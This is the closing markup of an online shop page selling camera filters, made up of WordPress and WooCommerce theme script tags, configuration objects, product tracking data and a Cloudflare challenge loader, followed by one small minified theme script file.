<script type="text/javascript" src="https://platformstudios.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.4.3" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_ae95ff4193208d317fc3ed92e6eeeb4b","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/platformstudios.com\/cart\/","ajaxurl":"https:\/\/platformstudios.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/platformstudios.com\/","shop_url":"https:\/\/platformstudios.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_9d440435cd3e4b8ae31a5bfba0b27512","fragment_name":"wc_fragments_9d440435cd3e4b8ae31a5bfba0b27512","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1440","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"a63aeb769a","wishlist_fragments_nonce":"7e6a4aa1aa","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_1bc7447ec1f7a7f089ed5c7732117071","wishlist_fragment_name":"woodmart_wishlist_fragments_1bc7447ec1f7a7f089ed5c7732117071","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https:\/\/platformstudios.com\/my-account\/","vimeo_library_url":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"4d3901fda7","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-product-cat-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-woo-yith-wishlist-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-yith-wishlist.min.css","wd-page-my-account-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-my-account.min.css","wd-wpbakery-base-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-gutenberg-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-search-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-swiper-arrows-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-social-icons-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-tabs-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-product-loop-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-quick-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-opt-stretch-cont-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-stretch-cont.min.css","wd-bordered-product-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-bordered-product.min.css","wd-woo-opt-title-limit-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-mfp-popup-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-swiper-pagin-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-responsive-text-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/el-responsive-text.min.css","wd-animations-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-animations-transform.min.css","wd-section-title-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css","wd-mod-highlighted-text-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-highlighted-text.min.css","wd-text-block-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-scroll-top-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-search-fullscreen-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.4.3" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.4.3" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.4.3" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.4.3" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.4.3" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.4.3" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.4.3" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" defer src="https://platformstudios.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.11.1" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":2285,"name":"CLEAR\/SUNSET 1 GRAD SOFT","categories":[{"name":"Filters"},{"name":"4 x 4\""}],"price":0},{"id":2284,"name":"IRND 1.2","categories":[{"name":"Filters"},{"name":"6 x 6\""}],"price":0},{"id":2271,"name":"ENHANCING","categories":[{"name":"Filters"},{"name":"6 x 6\""}],"price":0},{"id":2270,"name":"GLIMMER GLASS 2","categories":[{"name":"Filters"},{"name":"6 x 6\""}],"price":0},{"id":2268,"name":"GLIMMER GLASS 1","categories":[{"name":"Filters"},{"name":"6 x 6\""}],"price":0},{"id":2264,"name":"STREAK 1","categories":[{"name":"Filters"},{"name":"6 x 6\""}],"price":0},{"id":2265,"name":"ANTIQUE SUEDE 1","categories":[{"name":"Filters"},{"name":"4 x 4\""}],"price":0},{"id":2254,"name":"BLACK PRO-MIST 1\/8","categories":[{"name":"Filters"},{"name":"6 x 6\""}],"price":0}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
/* ]]> */
</script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.4.3" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.4.3" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.4.3" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.4.3" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.4.3" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.4.3" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.4.3" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.4.3" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.4.3" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.4.3" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.4.3" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.4.3" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.4.3" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.4.3" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.4.3" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.4.3" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.4.3" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://platformstudios.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.4.3" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.4.3" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.4.3" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.4.3" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.4.3" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.4.3" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.4.3" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/libs/waypoints.min.js?ver=7.4.3" id="wd-waypoints-library-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/global/animations.min.js?ver=7.4.3" id="wd-animations-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.4.3" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.4.3" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.4.3" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.4.3" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.4.3" id="wd-search-full-screen-js"></script>
<script></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c714a8bdf171e9f',t:'MTc2OTk0NzI1NS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://platformstudios.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.4.3
body_size: -114
content:
!function(a){woodmartThemeModule.clickOnScrollButton=function(t,n,o){var e,i;"function"==typeof a.fn.waypoint&&0!==(e=a(t)).length&&(e.trigger("wd-waypoint-destroy"),o=o||0,i=new Waypoint({element:e[0],handler:function(){e.trigger("click")},offset:function(){return woodmartThemeModule.$window.outerHeight()+parseInt(o)}}),e.data("waypoint-inited",!0).off("wd-waypoint-destroy").on("wd-waypoint-destroy",function(){e.data("waypoint-inited")&&(i.destroy(),e.data("waypoint-inited",!1))}))}}(jQuery);